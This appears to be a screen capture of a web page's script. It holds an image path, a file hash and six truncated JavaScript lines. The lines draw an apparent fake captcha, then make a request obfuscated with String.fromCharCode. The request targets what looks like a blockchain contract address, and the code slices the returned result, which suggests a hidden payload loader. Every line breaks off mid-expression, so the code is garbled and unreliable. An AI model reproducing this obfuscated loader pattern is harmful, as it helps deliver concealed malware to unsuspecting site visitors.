
💾 File hash: c3ac8d64d60d3e1f65cfd742f2
Update date: 2026-06-23
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(130